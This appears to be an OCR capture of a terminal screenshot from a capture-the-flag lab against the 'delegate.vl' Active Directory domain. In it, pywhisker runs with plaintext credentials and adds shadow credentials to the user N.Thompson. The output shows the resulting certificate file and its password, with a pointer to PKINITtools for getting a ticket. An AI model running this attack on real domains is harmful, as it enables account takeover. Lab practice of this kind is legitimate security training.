 1 2 3 4
10.8.2.152
7:55
terminal
terminal
File Actions Edit View Help
VPN terminal terminal terminal terminal terminal
Trash
→ pywhisker git:(main) python3 pywhisker.py -d "DC1.delegate.vl" -u "A.Briggs" -p "P4ssw0rd1#123" --target "N.Thompson" --act
ion "add"
[*] Searching for the target account
[*] Target user found: CN=N.Thompson,CN=Users,DC=delegate,DC=vl
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
Home
[*] KeyCredential generated with DeviceID: 1f6db9e5-3517-f894-a24d-ec3be3866ee3
[*] Updating the msDS-KeyCredentialLink attribute of N.Thompson
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM → PFX with cryptography: FtbhnVBf.pfx
[+] PFX exportiert nach: FtbhnVBf.pfx
[i] Passwort für PFX: 72VFOE0B7RhoqhfQKIEv
[+] Saved PFX (#PKCS12) certificate & key at path: FtbhnVBf.pfx
[*] Must be used with password: 72VFOE0B7RhoqhfQKIEv
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
→ pywhisker git:(main) ✗